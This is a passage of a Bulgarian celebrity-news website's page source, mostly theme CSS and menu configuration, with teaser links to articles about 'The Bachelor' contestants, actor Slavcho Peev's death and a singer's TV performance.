text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_790","tdc_css_class_style":"tdi_48_790_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_790"}';
block_tdi_48_790.td_column_number = "3";
block_tdi_48_790.block_type = "tdb_header_mega_menu";
block_tdi_48_790.post_count = "5";
block_tdi_48_790.found_posts = "4632";
block_tdi_48_790.header_color = "";
block_tdi_48_790.ajax_pagination_infinite_stop = "";
block_tdi_48_790.max_num_pages = "927";
tdBlocksArray.push(block_tdi_48_790);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_790 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_790" data-td_block_id="tdi_48_790"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_790" data-td_block_id="tdi_48_790"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_491 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_491" >
<style>
/* custom css */
.tdi_49_491 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_49_491 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_49_491 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_49_491 .block-mega-child-cats{
					text-align: right;
				}.tdi_49_491:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49_491:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_491.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_491.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_491 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_491 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_491 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_491 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_491 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49_491 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_49_491 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_491 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_49_491 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49_491 .td-module-meta-info,
				.ie11 .tdi_49_491 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_491 .td-post-vid-time{
					display: block;
				}.tdi_49_491 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_49_491 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_491 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_491 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49_491 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_491 .entry-review-stars{
					display: inline-block;
				}.tdi_49_491 .td-icon-star,
                .tdi_49_491 .td-icon-star-empty,
                .tdi_49_491 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_491 .td-module-comments{
					display: none;
				}.tdi_49_491 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_491:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_491 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_49_491 .td-post-category:hover{
					color: #000000;
				}.tdi_49_491 .td-module-title a{
					color: #051d2d;
				}.tdi_49_491 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_49_491 .td-post-author-name a{
					color: #666666;
				}.tdi_49_491 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_491.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_491 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_49_491 .td-editor-date,
				.tdi_49_491 .td-editor-date .td-post-author-name,
				.tdi_49_491 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49_491 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_491 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_491 .block-mega-child-cats{
					width: 190px;
				}.tdi_49_491 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_491 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_491 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_491 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_491 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_491 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_491 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_491 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_491 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_49_491 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_491 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_491 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_491 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_491 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_491 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_49_491 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_491 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_49_491 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_491 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_491 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_491 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_491 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_491 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_49_491 = new tdBlock();
block_tdi_49_491.id = "tdi_49_491";
block_tdi_49_491.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 